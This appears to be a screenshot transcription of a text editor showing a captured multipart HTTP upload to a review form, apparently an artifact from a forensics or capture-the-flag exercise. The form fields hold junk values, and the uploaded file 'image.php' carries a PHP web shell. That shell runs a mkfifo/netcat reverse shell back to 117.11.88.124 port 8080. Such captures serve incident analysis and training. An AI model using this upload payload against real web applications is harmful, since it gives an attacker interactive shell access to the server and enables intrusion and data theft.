 ~/Desktop/Start here/Artifacts/upload.php - Mousepad
File Edit Search View Document Help
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"

asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"

asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"

asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php

<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>

-----------------------------240702681933131672661702936221--